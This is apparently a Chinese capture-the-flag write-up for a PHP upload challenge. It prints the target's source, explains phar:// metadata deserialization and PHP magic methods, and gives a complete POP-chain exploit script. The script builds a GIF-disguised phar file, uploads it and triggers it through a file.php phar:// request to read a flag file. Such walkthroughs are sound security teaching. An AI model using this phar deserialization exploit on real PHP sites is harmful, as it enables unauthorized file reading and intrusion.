
首先看到是个文件上传,先看源码,源码里有个file.php?file=

可以读文件,简单的都看了一下,主要注意力放在 class.php 和 function.php
function.php
<?php
//show_source(__FILE__);
include "base.php";
header("Content-type: text/html;charset=utf-8");
error_reporting(0);
function upload_file_do() {
global $_FILES;
$filename = md5($_FILES["file"]["name"].$_SERVER["REMOTE_ADDR"]).".jpg";
//mkdir("upload",0777);
if(file_exists("upload/" . $filename)) {
unlink($filename);
}
move_uploaded_file($_FILES["file"]["tmp_name"],"upload/" . $filename);
echo '<script type="text/javascript">alert("上传成功!");</script>';
}
function upload_file() {
global $_FILES;
if(upload_file_check()) {
upload_file_do();
}
}
function upload_file_check() {
global $_FILES;
$allowed_types = array("gif","jpeg","jpg","png");
$temp = explode(".",$_FILES["file"]["name"]);
$extension = end($temp);
if(empty($extension)) {
//echo "<h4>请选择上传的文件:" . "<h4/>";
}
else{
if(in_array($extension,$allowed_types)) {
return true;
}
else {
echo '<script type="text/javascript">alert("Invalid file!");</script>';
return false;
}
}
}
?>
class.php
<?php
class C1e4r
{
public $test;
public $str;
public function __construct($name)
{
$this->str = $name;
}
public function __destruct()
{
$this->test = $this->str;
echo $this->test;
}
}
class Show
{
public $source;
public $str;
public function __construct($file)
{
$this->source = $file; //$this->source = phar://phar.jpg
echo $this->source;
}
public function __toString()
{
$content = $this->str['str']->source;
return $content;
}
public function __set($key,$value)
{
$this->$key = $value;
}
public function _show()
{
if(preg_match('/http|https|file:|gopher|dict|\.\.|f1ag/i',$this->source)) {
die('hacker!');
} else {
highlight_file($this->source);
}
}
public function __wakeup()
{
if(preg_match("/http|https|file:|gopher|dict|\.\./i", $this->source)) {
echo "hacker~";
$this->source = "index.php";
}
}
}
class Test
{
public $file;
public $params;
public function __construct()
{
$this->params = array();
}
public function __get($key)
{
return $this->get($key);
}
public function get($key)
{
if(isset($this->params[$key])) {
$value = $this->params[$key];
} else {
$value = "index.php";
}
return $this->file_get($value);
}
public function file_get($value)
{
$text = base64_encode(file_get_contents($value));
return $text;
}
}
?>
class.php 的 show类也提示了用 phar:// 来反序列化
知识点
在php中我们以前都是使用unserialize 函数来进行反序列化。但其实php在通过phar://伪协议解析phar文件时,也会将meta-data的数据进行反序列化
模板
我们只需要将需要反序列化的代码赋值给$a就可以了。
运行后就会出现一个phar.phar后缀名的文件,且它生成后文件名可以随便修改,
因为phar文件的识别主要是看__HALT_COMPILER(); ?>这个标志头
<?php
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>"); //设置stub
$phar->setMetadata($a); //将自定义的$a存入meta-data,最后被反序列化
$phar->addFromString("exp.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
?>
另外补充一些魔术方法
__construct():当对象创建时会自动调用,但在unserialize()时是不会自动调用的
__destruct():当对象操作执行完毕后自动执行__destruct()函数的代码。
__wakeup:unserialize()时自动调用
__sleep() //使用serialize时触发
__destruct() //对象被销毁时触发
__call() //在对象上下文中调用不可访问的方法时触发
__callStatic() //在静态上下文中调用不可访问的方法时触发
__get() //用于从不可访问的属性读取数据
__set() //用于将数据写入不可访问的属性
__isset() //在不可访问的属性上调用isset()或empty()触发
__unset() //在不可访问的属性上使用unset()时触发
__toString() //把类当作字符串使用时触发
__invoke() //当脚本尝试将对象调用为函数时触发
代码审计
首先在 Test类看到 file_get_contents,可以利用链子__get -> get -> file_get
__get() 在访问不存在的属性变量时就会调用这个方法,我们只需调用不存在的变量就可以触发

在看 Show类$this->str['str']->source,假如我们让str['str'] 是 Test类,而 Test类又没有 source变量,就可以触发 __get

__toString() 把类当作字符串使用时触发 ,我们最后只需要把 C1e4r类当做字符串使用就可以触发
C1e4r类可以 打印最后的结果

生成phar文件
<?php
class C1e4r
{
public $test;
public $str;
}
class Show
{
public $source;
public $str;
}
class Test
{
public $file;
public $params;
}
$a=new C1e4r();
$b=new Show();
$c=new Test();
$c->params['source']='/var/www/html/f1ag.php';
$b->str['str']=$c; //触发`__toString()`
$a->str=$b; // echo 打印出结果
$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($a);
$phar->addFromString("exp.txt", "test");
$phar->stopBuffering();
?>

上传,访问
/file.php?file=phar://upload/a7d532b5eda3ae13a9885808515e1838.jpg

